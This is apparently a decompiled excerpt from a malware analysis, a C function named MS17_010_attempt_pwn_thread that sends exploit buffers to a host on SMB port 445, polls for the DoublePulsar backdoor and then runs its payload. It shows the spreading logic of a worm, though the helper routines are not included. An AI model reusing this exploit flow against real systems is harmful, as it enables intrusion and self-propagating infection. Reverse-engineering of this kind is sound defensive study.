 int __cdecl MS17_010_attempt_pwn_thread(struct in_addr in)
{
char *v1; // eax@1
signed int v2; // edi@2
char Dest; // [esp+4h] [ebp-104h]@1
char v5; // [esp+5h] [ebp-103h]@1
__int16 v6; // [esp+105h] [ebp-3h]@1
char v7; // [esp+107h] [ebp-1h]@1
Dest = 0;
memset(&v5, 0, 0x100u);
v6 = 0;
v7 = 0;
v1 = inet_ntoa(in);
strncpy(&Dest, v1, 0x10u);
if ( try_first_set_of_buffers(&Dest, 445u) )
{
v2 = 0;
do
{
Sleep(3000u);
if ( doublepulsar_installed(&Dest, 1, 445u) )
break;
Sleep(3000u);
try_second_set_of_buffers(&Dest, 445u);
++v2;
}
while ( v2 < 5 );
}
Sleep(3000u);
if ( doublepulsar_installed(&Dest, 1, 445u) )
doublepulsar_run_payload(&Dest, 1, 445u);
endthreadex(0);
return 0;
}